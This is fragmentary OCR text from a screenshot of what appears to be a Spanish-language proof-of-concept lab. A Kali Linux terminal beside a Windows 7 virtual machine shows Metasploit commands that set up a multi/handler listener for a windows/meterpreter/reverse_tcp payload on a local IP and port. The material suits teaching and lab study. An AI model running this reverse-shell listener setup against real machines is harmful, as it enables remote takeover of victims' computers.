 Win7 [Corriendo] - Oracle VM VirtualBox
Prueba Concepto
Contraseña
Windows 7 Professional
SUWALLS
Wed 20:22
1
root@kali: ~
]
iliary - 300 post ]
ers - 10 nops ]
al: http://r-7.co/trymsp ]
onfig for ERB directives.
)> use multi/handler
)> set payload windows/meterpreter/reverse_tcp
verse_tcp
)> set LHOST 192.168.0.6
)> set LPORT 4466
)> set ExitOnSession false
)> exploit -j
job 0.
n 192.168.0.6:4466
CTRL DERECHA